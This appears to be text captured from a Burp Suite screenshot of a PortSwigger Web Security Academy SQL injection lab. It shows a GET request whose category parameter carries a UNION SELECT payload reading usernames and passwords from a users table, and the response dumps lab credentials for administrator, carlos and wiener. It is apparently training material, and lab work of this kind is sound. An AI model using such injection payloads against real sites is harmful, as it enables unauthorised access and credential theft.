 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+username_yzgwzb,+password_xuxvzl+FROM+users_hraoih-- HTTP/1.1
2 Host: ac561f3c1e04f97c8013893f007800a0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac561f3c1e04f97c8013893f007800a0.web-security-academy.net/
9 Cookie: session=MpqgrMSgEtoe2Aq17twhiZWL7XUQR2d8
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
74 We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Ch
75 Your snow will be loaded on to our exclusive snow train and transported across the globe
76 *Make sure you have an extra large freezer before delivery.
77 *Decant the liquid into small plastic tubs (there is some loss of molecular structure du
78 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowfl
79 *Scatter snow.
80 Yes! It really is that easy. You will be the envy of all your neighbors unless you let t
81 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 da
</td>
82 </tr>
83 <tr>
84 <th>
administrator
</th>
85 <td>
fxv7e844l2urjyxdotwy
</td>
86 </tr>
87 <tr>
88 <th>
carlos
</th>
89 <td>
lqgn42yktrjcioku9fu9
</td>
90 </tr>
91 <tr>
92 <th>
wiener
</th>
93 <td>
8xqvr8wats4ijxv339w0
</td>
94 </tr>
95 <tr>
96 <th>
Conversation Controlling Lemon
</th>